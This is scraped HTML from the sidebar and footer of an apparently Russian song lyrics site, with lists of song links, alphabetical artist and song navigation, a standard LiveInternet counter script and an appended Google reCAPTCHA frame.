				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_ведь-ты-же-так-красива-в-свои-18" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/v/1_ved_ti_zhe_tak_krasiva_v_svoi_18.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_ведь-ты-же-так-красива-в-свои-18" style="display: table-cell;vertical-align: middle;padding-left: 10px;">№1 - Ведь ты же так красива в свои 18</a>
			</li>
					<li style="display: table">
				<a href="%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b9-%d1%8d%d1%81%d1%82%d1%80%d0%b0%d0%b4%d1%8b_%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b9-%d0%bc%d0%b8%d1%80" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/v/e/zvezdi_sovetskoj_estradi_zdravstvuj_mir.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b9-%d1%8d%d1%81%d1%82%d1%80%d0%b0%d0%b4%d1%8b_%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b9-%d0%bc%d0%b8%d1%80" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Звезды советской эстрады - Здравствуй мир</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_турсынхан-еркин-самга-минус" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/r/tursinhan_erkin_samga_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_турсынхан-еркин-самга-минус" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1 - Турсынхан Еркин  Самга минус</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_на-недельку-до-второго-я-уеду-в-коморово" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/n/1_na_nedelku_do_vtorogo_ja_uedu_v_komorovo.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_на-недельку-до-второго-я-уеду-в-коморово" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1 - на недельку до второго я уеду в Коморово)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_a-day-to-be-alone-ost-3-метра-над-уровнем-неба-ты-не-можешь-вернуть" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/a/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_a-day-to-be-alone-ost-3-метра-над-уровнем-неба-ты-не-можешь-вернуть" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1 - A Day to Be AloneOST 3 метра над уровнем неба--ты не можешь вернуть</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_ко-дню-матери" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/k/1_ko_dnu_materi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_ко-дню-матери" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1 - ко дню матери</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_над-окошком-месяц-под-окошком-ветер" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/n/1_nad_okoshkom_mesjats_pod_okoshkom_veter.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_над-окошком-месяц-под-окошком-ветер" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1 - Над окошком месяц, под окошком ветер</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_мир-который-нужен-мне-минус-тон-ниже" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/m/1_mir_kotorij_nuzhen_mne_minus_ton_nizhe.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_мир-который-нужен-мне-минус-тон-ниже" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1 - Мир который нужен мне  МИНУС тон ниже</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_а-у-тебя-глаза-красивые-такие-родные-до-безумия-добрые-и-грустные" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/a/1_a_u_tebja_glaza_krasivie_takie_rodnie_do_bezumija_dobrie_i_grustnie.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1_а-у-тебя-глаза-красивые-такие-родные-до-безумия-добрые-и-грустные" style="display: table-cell;vertical-align: middle;padding-left: 10px;">1 - А у тебя глаза красивые,такие родные,до безумия добрые.. и грустные..</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="53_RPmwuK4wPmZ2KkvFS9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510423647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>